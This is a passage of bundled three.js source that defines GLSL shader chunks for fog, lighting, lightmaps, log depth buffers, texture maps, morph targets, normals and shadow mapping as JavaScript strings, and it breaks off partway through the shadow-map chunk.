THREE.ShaderChunk[ 'fog_fragment' ] = "#ifdef USE_FOG\n	#ifdef USE_LOGDEPTHBUF_EXT\n		float depth = gl_FragDepthEXT / gl_FragCoord.w;\n	#else\n		float depth = gl_FragCoord.z / gl_FragCoord.w;\n	#endif\n	#ifdef FOG_EXP2\n		float fogFactor = whiteCompliment( exp2( - fogDensity * fogDensity * depth * depth * LOG2 ) );\n	#else\n		float fogFactor = smoothstep( fogNear, fogFar, depth );\n	#endif\n	gl_FragColor.rgb = mix( gl_FragColor.rgb, fogColor, fogFactor );\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/fog_pars_fragment.glsl

THREE.ShaderChunk[ 'fog_pars_fragment' ] = "#ifdef USE_FOG\n	uniform vec3 fogColor;\n	#ifdef FOG_EXP2\n		uniform float fogDensity;\n	#else\n		uniform float fogNear;\n		uniform float fogFar;\n	#endif\n#endif";

// File:src/renderers/shaders/ShaderChunk/lightmap_fragment.glsl

THREE.ShaderChunk[ 'lightmap_fragment' ] = "#ifdef USE_LIGHTMAP\n	reflectedLight.indirectDiffuse += PI * texture2D( lightMap, vUv2 ).xyz * lightMapIntensity;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/lightmap_pars_fragment.glsl

THREE.ShaderChunk[ 'lightmap_pars_fragment' ] = "#ifdef USE_LIGHTMAP\n	uniform sampler2D lightMap;\n	uniform float lightMapIntensity;\n#endif";

// File:src/renderers/shaders/ShaderChunk/lights_lambert_vertex.glsl

THREE.ShaderChunk[ 'lights_lambert_vertex' ] = "vec3 diffuse = vec3( 1.0 );\nGeometricContext geometry;\ngeometry.position = mvPosition.xyz;\ngeometry.normal = normalize( transformedNormal );\ngeometry.viewDir = normalize( -mvPosition.xyz );\nGeometricContext backGeometry;\nbackGeometry.position = geometry.position;\nbackGeometry.normal = -geometry.normal;\nbackGeometry.viewDir = geometry.viewDir;\nvLightFront = vec3( 0.0 );\n#ifdef DOUBLE_SIDED\n	vLightBack = vec3( 0.0 );\n#endif\nIncidentLight directLight;\nfloat dotNL;\nvec3 directLightColor_Diffuse;\n#if NUM_POINT_LIGHTS > 0\n	for ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n		directLight = getPointDirectLightIrradiance( pointLights[ i ], geometry );\n		dotNL = dot( geometry.normal, directLight.direction );\n		directLightColor_Diffuse = PI * directLight.color;\n		vLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n		#ifdef DOUBLE_SIDED\n			vLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n		#endif\n	}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n	for ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n		directLight = getSpotDirectLightIrradiance( spotLights[ i ], geometry );\n		dotNL = dot( geometry.normal, directLight.direction );\n		directLightColor_Diffuse = PI * directLight.color;\n		vLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n		#ifdef DOUBLE_SIDED\n			vLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n		#endif\n	}\n#endif\n#if NUM_DIR_LIGHTS > 0\n	for ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n		directLight = getDirectionalDirectLightIrradiance( directionalLights[ i ], geometry );\n		dotNL = dot( geometry.normal, directLight.direction );\n		directLightColor_Diffuse = PI * directLight.color;\n		vLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n		#ifdef DOUBLE_SIDED\n			vLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n		#endif\n	}\n#endif\n#if NUM_HEMI_LIGHTS > 0\n	for ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n		vLightFront += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\n		#ifdef DOUBLE_SIDED\n			vLightBack += getHemisphereLightIrradiance( hemisphereLights[ i ], backGeometry );\n		#endif\n	}\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/lights_pars.glsl

THREE.ShaderChunk[ 'lights_pars' ] = "uniform vec3 ambientLightColor;\nvec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {\n	vec3 irradiance = ambientLightColor;\n	#ifndef PHYSICALLY_CORRECT_LIGHTS\n		irradiance *= PI;\n	#endif\n	return irradiance;\n}\n#if NUM_DIR_LIGHTS > 0\n	struct DirectionalLight {\n		vec3 direction;\n		vec3 color;\n		int shadow;\n		float shadowBias;\n		float shadowRadius;\n		vec2 shadowMapSize;\n	};\n	uniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];\n	IncidentLight getDirectionalDirectLightIrradiance( const in DirectionalLight directionalLight, const in GeometricContext geometry ) {\n		IncidentLight directLight;\n		directLight.color = directionalLight.color;\n		directLight.direction = directionalLight.direction;\n		directLight.visible = true;\n		return directLight;\n	}\n#endif\n#if NUM_POINT_LIGHTS > 0\n	struct PointLight {\n		vec3 position;\n		vec3 color;\n		float distance;\n		float decay;\n		int shadow;\n		float shadowBias;\n		float shadowRadius;\n		vec2 shadowMapSize;\n	};\n	uniform PointLight pointLights[ NUM_POINT_LIGHTS ];\n	IncidentLight getPointDirectLightIrradiance( const in PointLight pointLight, const in GeometricContext geometry ) {\n		IncidentLight directLight;\n		vec3 lVector = pointLight.position - geometry.position;\n		directLight.direction = normalize( lVector );\n		float lightDistance = length( lVector );\n		if ( testLightInRange( lightDistance, pointLight.distance ) ) {\n			directLight.color = pointLight.color;\n			directLight.color *= punctualLightIntensityToIrradianceFactor( lightDistance, pointLight.distance, pointLight.decay );\n			directLight.visible = true;\n		} else {\n			directLight.color = vec3( 0.0 );\n			directLight.visible = false;\n		}\n		return directLight;\n	}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n	struct SpotLight {\n		vec3 position;\n		vec3 direction;\n		vec3 color;\n		float distance;\n		float decay;\n		float coneCos;\n		float penumbraCos;\n		int shadow;\n		float shadowBias;\n		float shadowRadius;\n		vec2 shadowMapSize;\n	};\n	uniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];\n	IncidentLight getSpotDirectLightIrradiance( const in SpotLight spotLight, const in GeometricContext geometry ) {\n		IncidentLight directLight;\n		vec3 lVector = spotLight.position - geometry.position;\n		directLight.direction = normalize( lVector );\n		float lightDistance = length( lVector );\n		float angleCos = dot( directLight.direction, spotLight.direction );\n		if ( all( bvec2( angleCos > spotLight.coneCos, testLightInRange( lightDistance, spotLight.distance ) ) ) ) {\n			float spotEffect = smoothstep( spotLight.coneCos, spotLight.penumbraCos, angleCos );\n			directLight.color = spotLight.color;\n			directLight.color *= spotEffect * punctualLightIntensityToIrradianceFactor( lightDistance, spotLight.distance, spotLight.decay );\n			directLight.visible = true;\n		} else {\n			directLight.color = vec3( 0.0 );\n			directLight.visible = false;\n		}\n		return directLight;\n	}\n#endif\n#if NUM_HEMI_LIGHTS > 0\n	struct HemisphereLight {\n		vec3 direction;\n		vec3 skyColor;\n		vec3 groundColor;\n	};\n	uniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];\n	vec3 getHemisphereLightIrradiance( const in HemisphereLight hemiLight, const in GeometricContext geometry ) {\n		float dotNL = dot( geometry.normal, hemiLight.direction );\n		float hemiDiffuseWeight = 0.5 * dotNL + 0.5;\n		vec3 irradiance = mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );\n		#ifndef PHYSICALLY_CORRECT_LIGHTS\n			irradiance *= PI;\n		#endif\n		return irradiance;\n	}\n#endif\n#if defined( USE_ENVMAP ) && defined( STANDARD )\n	vec3 getLightProbeIndirectIrradiance( const in GeometricContext geometry, const in int maxMIPLevel ) {\n		#ifdef DOUBLE_SIDED\n			float flipNormal = ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n		#else\n			float flipNormal = 1.0;\n		#endif\n		vec3 worldNormal = inverseTransformDirection( geometry.normal, viewMatrix );\n		#ifdef ENVMAP_TYPE_CUBE\n			vec3 queryVec = flipNormal * vec3( flipEnvMap * worldNormal.x, worldNormal.yz );\n			#ifdef TEXTURE_LOD_EXT\n				vec4 envMapColor = textureCubeLodEXT( envMap, queryVec, float( maxMIPLevel ) );\n			#else\n				vec4 envMapColor = textureCube( envMap, queryVec, float( maxMIPLevel ) );\n			#endif\n		#elif defined( ENVMAP_TYPE_CUBE_UV )\n			vec3 queryVec = flipNormal * vec3( flipEnvMap * worldNormal.x, worldNormal.yz );\n			vec4 envMapColor = textureCubeUV( queryVec, 1.0 );\n		#else\n			vec4 envMapColor = vec4( 0.0 );\n		#endif\n		envMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\n		return PI * envMapColor.rgb * envMapIntensity;\n	}\n	float getSpecularMIPLevel( const in float blinnShininessExponent, const in int maxMIPLevel ) {\n		float maxMIPLevelScalar = float( maxMIPLevel );\n		float desiredMIPLevel = maxMIPLevelScalar - 0.79248 - 0.5 * log2( pow2( blinnShininessExponent ) + 1.0 );\n		return clamp( desiredMIPLevel, 0.0, maxMIPLevelScalar );\n	}\n	vec3 getLightProbeIndirectRadiance( const in GeometricContext geometry, const in float blinnShininessExponent, const in int maxMIPLevel ) {\n		#ifdef ENVMAP_MODE_REFLECTION\n			vec3 reflectVec = reflect( -geometry.viewDir, geometry.normal );\n		#else\n			vec3 reflectVec = refract( -geometry.viewDir, geometry.normal, refractionRatio );\n		#endif\n		#ifdef DOUBLE_SIDED\n			float flipNormal = ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n		#else\n			float flipNormal = 1.0;\n		#endif\n		reflectVec = inverseTransformDirection( reflectVec, viewMatrix );\n		float specularMIPLevel = getSpecularMIPLevel( blinnShininessExponent, maxMIPLevel );\n		#ifdef ENVMAP_TYPE_CUBE\n			vec3 queryReflectVec = flipNormal * vec3( flipEnvMap * reflectVec.x, reflectVec.yz );\n			#ifdef TEXTURE_LOD_EXT\n				vec4 envMapColor = textureCubeLodEXT( envMap, queryReflectVec, specularMIPLevel );\n			#else\n				vec4 envMapColor = textureCube( envMap, queryReflectVec, specularMIPLevel );\n			#endif\n		#elif defined( ENVMAP_TYPE_CUBE_UV )\n			vec3 queryReflectVec = flipNormal * vec3( flipEnvMap * reflectVec.x, reflectVec.yz );\n			vec4 envMapColor = textureCubeUV(queryReflectVec, BlinnExponentToGGXRoughness(blinnShininessExponent));\n		#elif defined( ENVMAP_TYPE_EQUIREC )\n			vec2 sampleUV;\n			sampleUV.y = saturate( flipNormal * reflectVec.y * 0.5 + 0.5 );\n			sampleUV.x = atan( flipNormal * reflectVec.z, flipNormal * reflectVec.x ) * RECIPROCAL_PI2 + 0.5;\n			#ifdef TEXTURE_LOD_EXT\n				vec4 envMapColor = texture2DLodEXT( envMap, sampleUV, specularMIPLevel );\n			#else\n				vec4 envMapColor = texture2D( envMap, sampleUV, specularMIPLevel );\n			#endif\n		#elif defined( ENVMAP_TYPE_SPHERE )\n			vec3 reflectView = flipNormal * normalize((viewMatrix * vec4( reflectVec, 0.0 )).xyz + vec3(0.0,0.0,1.0));\n			#ifdef TEXTURE_LOD_EXT\n				vec4 envMapColor = texture2DLodEXT( envMap, reflectView.xy * 0.5 + 0.5, specularMIPLevel );\n			#else\n				vec4 envMapColor = texture2D( envMap, reflectView.xy * 0.5 + 0.5, specularMIPLevel );\n			#endif\n		#endif\n		envMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\n		return envMapColor.rgb * envMapIntensity;\n	}\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/lights_phong_fragment.glsl

THREE.ShaderChunk[ 'lights_phong_fragment' ] = "BlinnPhongMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularColor = specular;\nmaterial.specularShininess = shininess;\nmaterial.specularStrength = specularStrength;\n";

// File:src/renderers/shaders/ShaderChunk/lights_phong_pars_fragment.glsl

THREE.ShaderChunk[ 'lights_phong_pars_fragment' ] = "#ifdef USE_ENVMAP\n	varying vec3 vWorldPosition;\n#endif\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n	varying vec3 vNormal;\n#endif\nstruct BlinnPhongMaterial {\n	vec3	diffuseColor;\n	vec3	specularColor;\n	float	specularShininess;\n	float	specularStrength;\n};\nvoid RE_Direct_BlinnPhong( const in IncidentLight directLight, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n	float dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n	vec3 irradiance = dotNL * directLight.color;\n	#ifndef PHYSICALLY_CORRECT_LIGHTS\n		irradiance *= PI;\n	#endif\n	reflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n	reflectedLight.directSpecular += irradiance * BRDF_Specular_BlinnPhong( directLight, geometry, material.specularColor, material.specularShininess ) * material.specularStrength;\n}\nvoid RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n	reflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\n#define RE_Direct				RE_Direct_BlinnPhong\n#define RE_IndirectDiffuse		RE_IndirectDiffuse_BlinnPhong\n#define Material_LightProbeLOD( material )	(0)\n";

// File:src/renderers/shaders/ShaderChunk/lights_phong_pars_vertex.glsl

THREE.ShaderChunk[ 'lights_phong_pars_vertex' ] = "#ifdef USE_ENVMAP\n	varying vec3 vWorldPosition;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/lights_phong_vertex.glsl

THREE.ShaderChunk[ 'lights_phong_vertex' ] = "#ifdef USE_ENVMAP\n	vWorldPosition = worldPosition.xyz;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/lights_standard_fragment.glsl

THREE.ShaderChunk[ 'lights_standard_fragment' ] = "StandardMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );\nmaterial.specularRoughness = clamp( roughnessFactor, 0.04, 1.0 );\nmaterial.specularColor = mix( vec3( 0.04 ), diffuseColor.rgb, metalnessFactor );\n";

// File:src/renderers/shaders/ShaderChunk/lights_standard_pars_fragment.glsl

THREE.ShaderChunk[ 'lights_standard_pars_fragment' ] = "struct StandardMaterial {\n	vec3	diffuseColor;\n	float	specularRoughness;\n	vec3	specularColor;\n};\nvoid RE_Direct_Standard( const in IncidentLight directLight, const in GeometricContext geometry, const in StandardMaterial material, inout ReflectedLight reflectedLight ) {\n	float dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n	vec3 irradiance = dotNL * directLight.color;\n	#ifndef PHYSICALLY_CORRECT_LIGHTS\n		irradiance *= PI;\n	#endif\n	reflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n	reflectedLight.directSpecular += irradiance * BRDF_Specular_GGX( directLight, geometry, material.specularColor, material.specularRoughness );\n}\nvoid RE_IndirectDiffuse_Standard( const in vec3 irradiance, const in GeometricContext geometry, const in StandardMaterial material, inout ReflectedLight reflectedLight ) {\n	reflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectSpecular_Standard( const in vec3 radiance, const in GeometricContext geometry, const in StandardMaterial material, inout ReflectedLight reflectedLight ) {\n	reflectedLight.indirectSpecular += radiance * BRDF_Specular_GGX_Environment( geometry, material.specularColor, material.specularRoughness );\n}\n#define RE_Direct				RE_Direct_Standard\n#define RE_IndirectDiffuse		RE_IndirectDiffuse_Standard\n#define RE_IndirectSpecular		RE_IndirectSpecular_Standard\n#define Material_BlinnShininessExponent( material )   GGXRoughnessToBlinnExponent( material.specularRoughness )\nfloat computeSpecularOcclusion( const in float dotNV, const in float ambientOcclusion, const in float roughness ) {\n	return saturate( pow( dotNV + ambientOcclusion, exp2( - 16.0 * roughness - 1.0 ) ) - 1.0 + ambientOcclusion );\n}\n";

// File:src/renderers/shaders/ShaderChunk/lights_template.glsl

THREE.ShaderChunk[ 'lights_template' ] = "\nGeometricContext geometry;\ngeometry.position = - vViewPosition;\ngeometry.normal = normal;\ngeometry.viewDir = normalize( vViewPosition );\nIncidentLight directLight;\n#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )\n	PointLight pointLight;\n	for ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n		pointLight = pointLights[ i ];\n		directLight = getPointDirectLightIrradiance( pointLight, geometry );\n		#ifdef USE_SHADOWMAP\n		directLight.color *= all( bvec2( pointLight.shadow, directLight.visible ) ) ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ] ) : 1.0;\n		#endif\n		RE_Direct( directLight, geometry, material, reflectedLight );\n	}\n#endif\n#if ( NUM_SPOT_LIGHTS > 0 ) && defined( RE_Direct )\n	SpotLight spotLight;\n	for ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n		spotLight = spotLights[ i ];\n		directLight = getSpotDirectLightIrradiance( spotLight, geometry );\n		#ifdef USE_SHADOWMAP\n		directLight.color *= all( bvec2( spotLight.shadow, directLight.visible ) ) ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n		#endif\n		RE_Direct( directLight, geometry, material, reflectedLight );\n	}\n#endif\n#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )\n	DirectionalLight directionalLight;\n	for ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n		directionalLight = directionalLights[ i ];\n		directLight = getDirectionalDirectLightIrradiance( directionalLight, geometry );\n		#ifdef USE_SHADOWMAP\n		directLight.color *= all( bvec2( directionalLight.shadow, directLight.visible ) ) ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n		#endif\n		RE_Direct( directLight, geometry, material, reflectedLight );\n	}\n#endif\n#if defined( RE_IndirectDiffuse )\n	vec3 irradiance = getAmbientLightIrradiance( ambientLightColor );\n	#ifdef USE_LIGHTMAP\n		vec3 lightMapIrradiance = texture2D( lightMap, vUv2 ).xyz * lightMapIntensity;\n		#ifndef PHYSICALLY_CORRECT_LIGHTS\n			lightMapIrradiance *= PI;\n		#endif\n		irradiance += lightMapIrradiance;\n	#endif\n	#if ( NUM_HEMI_LIGHTS > 0 )\n		for ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n			irradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\n		}\n	#endif\n	#if defined( USE_ENVMAP ) && defined( STANDARD ) && defined( ENVMAP_TYPE_CUBE_UV )\n	 	irradiance += getLightProbeIndirectIrradiance( geometry, 8 );\n	#endif\n	RE_IndirectDiffuse( irradiance, geometry, material, reflectedLight );\n#endif\n#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )\n	vec3 radiance = getLightProbeIndirectRadiance( geometry, Material_BlinnShininessExponent( material ), 8 );\n	RE_IndirectSpecular( radiance, geometry, material, reflectedLight );\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/logdepthbuf_fragment.glsl

THREE.ShaderChunk[ 'logdepthbuf_fragment' ] = "#if defined(USE_LOGDEPTHBUF) && defined(USE_LOGDEPTHBUF_EXT)\n	gl_FragDepthEXT = log2(vFragDepth) * logDepthBufFC * 0.5;\n#endif";

// File:src/renderers/shaders/ShaderChunk/logdepthbuf_pars_fragment.glsl

THREE.ShaderChunk[ 'logdepthbuf_pars_fragment' ] = "#ifdef USE_LOGDEPTHBUF\n	uniform float logDepthBufFC;\n	#ifdef USE_LOGDEPTHBUF_EXT\n		varying float vFragDepth;\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/logdepthbuf_pars_vertex.glsl

THREE.ShaderChunk[ 'logdepthbuf_pars_vertex' ] = "#ifdef USE_LOGDEPTHBUF\n	#ifdef USE_LOGDEPTHBUF_EXT\n		varying float vFragDepth;\n	#endif\n	uniform float logDepthBufFC;\n#endif";

// File:src/renderers/shaders/ShaderChunk/logdepthbuf_vertex.glsl

THREE.ShaderChunk[ 'logdepthbuf_vertex' ] = "#ifdef USE_LOGDEPTHBUF\n	gl_Position.z = log2(max( EPSILON, gl_Position.w + 1.0 )) * logDepthBufFC;\n	#ifdef USE_LOGDEPTHBUF_EXT\n		vFragDepth = 1.0 + gl_Position.w;\n	#else\n		gl_Position.z = (gl_Position.z - 1.0) * gl_Position.w;\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/map_fragment.glsl

THREE.ShaderChunk[ 'map_fragment' ] = "#ifdef USE_MAP\n	vec4 texelColor = texture2D( map, vUv );\n	texelColor = mapTexelToLinear( texelColor );\n	diffuseColor *= texelColor;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/map_pars_fragment.glsl

THREE.ShaderChunk[ 'map_pars_fragment' ] = "#ifdef USE_MAP\n	uniform sampler2D map;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/map_particle_fragment.glsl

THREE.ShaderChunk[ 'map_particle_fragment' ] = "#ifdef USE_MAP\n	vec4 mapTexel = texture2D( map, vec2( gl_PointCoord.x, 1.0 - gl_PointCoord.y ) * offsetRepeat.zw + offsetRepeat.xy );\n	diffuseColor *= mapTexelToLinear( mapTexel );\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/map_particle_pars_fragment.glsl

THREE.ShaderChunk[ 'map_particle_pars_fragment' ] = "#ifdef USE_MAP\n	uniform vec4 offsetRepeat;\n	uniform sampler2D map;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/metalnessmap_fragment.glsl

THREE.ShaderChunk[ 'metalnessmap_fragment' ] = "float metalnessFactor = metalness;\n#ifdef USE_METALNESSMAP\n	vec4 texelMetalness = texture2D( metalnessMap, vUv );\n	metalnessFactor *= texelMetalness.r;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/metalnessmap_pars_fragment.glsl

THREE.ShaderChunk[ 'metalnessmap_pars_fragment' ] = "#ifdef USE_METALNESSMAP\n	uniform sampler2D metalnessMap;\n#endif";

// File:src/renderers/shaders/ShaderChunk/morphnormal_vertex.glsl

THREE.ShaderChunk[ 'morphnormal_vertex' ] = "#ifdef USE_MORPHNORMALS\n	objectNormal += ( morphNormal0 - normal ) * morphTargetInfluences[ 0 ];\n	objectNormal += ( morphNormal1 - normal ) * morphTargetInfluences[ 1 ];\n	objectNormal += ( morphNormal2 - normal ) * morphTargetInfluences[ 2 ];\n	objectNormal += ( morphNormal3 - normal ) * morphTargetInfluences[ 3 ];\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/morphtarget_pars_vertex.glsl

THREE.ShaderChunk[ 'morphtarget_pars_vertex' ] = "#ifdef USE_MORPHTARGETS\n	#ifndef USE_MORPHNORMALS\n	uniform float morphTargetInfluences[ 8 ];\n	#else\n	uniform float morphTargetInfluences[ 4 ];\n	#endif\n#endif";

// File:src/renderers/shaders/ShaderChunk/morphtarget_vertex.glsl

THREE.ShaderChunk[ 'morphtarget_vertex' ] = "#ifdef USE_MORPHTARGETS\n	transformed += ( morphTarget0 - position ) * morphTargetInfluences[ 0 ];\n	transformed += ( morphTarget1 - position ) * morphTargetInfluences[ 1 ];\n	transformed += ( morphTarget2 - position ) * morphTargetInfluences[ 2 ];\n	transformed += ( morphTarget3 - position ) * morphTargetInfluences[ 3 ];\n	#ifndef USE_MORPHNORMALS\n	transformed += ( morphTarget4 - position ) * morphTargetInfluences[ 4 ];\n	transformed += ( morphTarget5 - position ) * morphTargetInfluences[ 5 ];\n	transformed += ( morphTarget6 - position ) * morphTargetInfluences[ 6 ];\n	transformed += ( morphTarget7 - position ) * morphTargetInfluences[ 7 ];\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/normal_fragment.glsl

THREE.ShaderChunk[ 'normal_fragment' ] = "#ifdef FLAT_SHADED\n	vec3 fdx = vec3( dFdx( vViewPosition.x ), dFdx( vViewPosition.y ), dFdx( vViewPosition.z ) );\n	vec3 fdy = vec3( dFdy( vViewPosition.x ), dFdy( vViewPosition.y ), dFdy( vViewPosition.z ) );\n	vec3 normal = normalize( cross( fdx, fdy ) );\n#else\n	vec3 normal = normalize( vNormal );\n	#ifdef DOUBLE_SIDED\n		normal = normal * ( -1.0 + 2.0 * float( gl_FrontFacing ) );\n	#endif\n#endif\n#ifdef USE_NORMALMAP\n	normal = perturbNormal2Arb( -vViewPosition, normal );\n#elif defined( USE_BUMPMAP )\n	normal = perturbNormalArb( -vViewPosition, normal, dHdxy_fwd() );\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/normalmap_pars_fragment.glsl

THREE.ShaderChunk[ 'normalmap_pars_fragment' ] = "#ifdef USE_NORMALMAP\n	uniform sampler2D normalMap;\n	uniform vec2 normalScale;\n	vec3 perturbNormal2Arb( vec3 eye_pos, vec3 surf_norm ) {\n		vec3 q0 = dFdx( eye_pos.xyz );\n		vec3 q1 = dFdy( eye_pos.xyz );\n		vec2 st0 = dFdx( vUv.st );\n		vec2 st1 = dFdy( vUv.st );\n		vec3 S = normalize( q0 * st1.t - q1 * st0.t );\n		vec3 T = normalize( -q0 * st1.s + q1 * st0.s );\n		vec3 N = normalize( surf_norm );\n		vec3 mapN = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\n		mapN.xy = normalScale * mapN.xy;\n		mat3 tsn = mat3( S, T, N );\n		return normalize( tsn * mapN );\n	}\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/premultiplied_alpha_fragment.glsl

THREE.ShaderChunk[ 'premultiplied_alpha_fragment' ] = "#ifdef PREMULTIPLIED_ALPHA\n	gl_FragColor.rgb *= gl_FragColor.a;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/project_vertex.glsl

THREE.ShaderChunk[ 'project_vertex' ] = "#ifdef USE_SKINNING\n	vec4 mvPosition = modelViewMatrix * skinned;\n#else\n	vec4 mvPosition = modelViewMatrix * vec4( transformed, 1.0 );\n#endif\ngl_Position = projectionMatrix * mvPosition;\n";

// File:src/renderers/shaders/ShaderChunk/roughnessmap_fragment.glsl

THREE.ShaderChunk[ 'roughnessmap_fragment' ] = "float roughnessFactor = roughness;\n#ifdef USE_ROUGHNESSMAP\n	vec4 texelRoughness = texture2D( roughnessMap, vUv );\n	roughnessFactor *= texelRoughness.r;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/roughnessmap_pars_fragment.glsl

THREE.ShaderChunk[ 'roughnessmap_pars_fragment' ] = "#ifdef USE_ROUGHNESSMAP\n	uniform sampler2D roughnessMap;\n#endif";

// File:src/renderers/shaders/ShaderChunk/shadowmap_pars_fragment.glsl

THREE.ShaderChunk[ 'shadowmap_pars_fragment' ] = "#ifdef USE_SHADOWMAP\n	#if NUM_DIR_LIGHTS > 0\n		uniform sampler2D directionalShadowMap[ NUM_DIR_LIGHTS ];\n		varying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHTS ];\n	#endif\n	#if NUM_SPOT_LIGHTS > 0\n		uniform sampler2D spotShadowMap[ NUM_SPOT_LIGHTS ];\n		varying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHTS ];\n	#endif\n	#if NUM_POINT_LIGHTS > 0\n		uniform sampler2D pointShadowMap[ NUM_POINT_LIGHTS ];\n		varying vec4 vPointShadowCoord[ NUM_POINT_LIGHTS ];\n	#endif\n	float unpackDepth( const in vec4 rgba_depth ) {\n		const vec4 bit_shift = vec4( 1.0 / ( 256.0 * 256.0 * 256.0 ), 1.0 / ( 256.0 * 256.0 ), 1.0 / 256.0, 1.0 );\n		return dot( rgba_depth, bit_shift );\n	}\n	float texture2DCompare( sampler2D depths, vec2 uv, float compare ) {\n		return step( compare, unpackDepth( texture2D( depths, uv ) ) );\n	}\n	float texture2DShadowLerp( sampler2D depths, vec2 size, vec2 uv, float compare ) {\n		const vec2 offset = vec2( 0.0, 1.0 );\n		vec2 texelSize = vec2( 1.0 ) / size;\n		vec2 centroidUV = floor( uv * size + 0.5 ) / size;\n		float lb = texture2DCompare( depths, centroidUV + texelSize * offset.xx, compare );\n		float lt = texture2DCompare( depths, centroidUV + texelSize * offset.xy, compare );\n		float rb = texture2DCompare( depths, centroidUV + texelSize * offset.yx, compare );\n		float rt = texture2DCompare( depths, centroidUV + texelSize * offset.yy, compare );\n		vec2 f = fract( uv * size + 0.5 );\n		float a = mix( lb, lt, f.y );\n		float b = mix( rb, rt, f.y );\n		float c = mix( a, b, f.x );\n		return c;\n	}\n	float getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n		shadowCoord.xyz /= shadowCoord.w;\n		shadowCoord.z += shadowBias;\n		bvec4 inFrustumVec = bvec4 ( shadowCoord.x >= 0.0, shadowCoord.x <= 1.0, shadowCoord.y >= 0.0, shadowCoord.y <= 1.0 );\n		bool inFrustum = all( inFrustumVec );\n		bvec2 frustumTestVec = bvec2( inFrustum, shadowCoord.z <= 1.0 );\n		bool frustumTest = all( frustumTestVec );\n		if ( frustumTest ) {\n		#if defined( SHADOWMAP_TYPE_PCF )\n			vec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n			float dx0 = - texelSize.x * shadowRadius;\n			float dy0 = - texelSize.y * shadowRadius;\n			float dx1 = + texelSize.x * shadowRadius;\n			float dy1 = + texelSize.y * shadowRadius;\n			return (\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, 0.0 ), 